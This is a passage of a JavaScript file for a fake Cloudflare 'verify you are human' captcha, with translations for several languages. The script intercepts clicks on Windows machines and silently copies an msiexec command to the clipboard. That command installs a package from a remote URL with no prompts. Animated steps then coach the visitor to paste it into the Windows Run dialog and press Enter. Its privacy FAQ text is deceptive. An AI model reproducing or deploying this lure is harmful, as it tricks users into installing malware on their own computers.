      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://www.wanneroos.com.au/com /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
